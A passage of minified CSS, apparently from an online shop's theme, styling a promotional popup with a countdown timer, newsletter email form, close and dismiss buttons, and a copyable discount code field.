p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{padding:0 3rem;width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{cursor:pointer;outline:none;width:4rem;height:4rem;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:2.5rem;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}
/*# sourceMappingURL=/cdn/shop/t/74/assets/section-promo-popup.css.map?v=175993886525155844911750594033 */
